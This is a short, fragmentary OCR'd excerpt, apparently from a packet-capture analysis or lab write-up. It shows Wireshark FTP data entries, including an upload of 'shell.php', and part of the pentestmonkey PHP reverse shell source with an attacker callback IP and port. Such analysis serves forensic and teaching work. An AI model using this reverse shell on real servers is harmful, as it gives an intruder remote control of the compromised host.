 ftp-data
No. Time Source Destination Protocol Length Info
412 16.828938602 192.168.0.115 192.168.0.147 FTP-DA… 253 FTP Data: 187 bytes (PORT) (LIST -la)
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php
Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcap
and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147'; // CHANGE THIS
$port = 80; // CHANGE THIS